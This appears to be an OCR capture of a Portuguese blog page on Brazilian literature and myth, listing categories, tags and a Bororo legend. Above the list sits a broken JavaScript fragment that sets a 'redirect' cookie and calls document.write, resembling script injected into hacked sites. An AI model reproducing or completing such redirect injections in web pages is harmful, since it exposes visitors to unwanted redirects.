
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
,
Mitologia
Tags
animal
,
Curso
,
deus
,
Goiás
,
londres
,
Missões
,
náusea
,
os sertões
,
respeito
,
rio de
janeiro
,
substância
Baía de Chacororé – Mimoso
lenda de Catira – a índia amaldiçoada – mito
dos bororós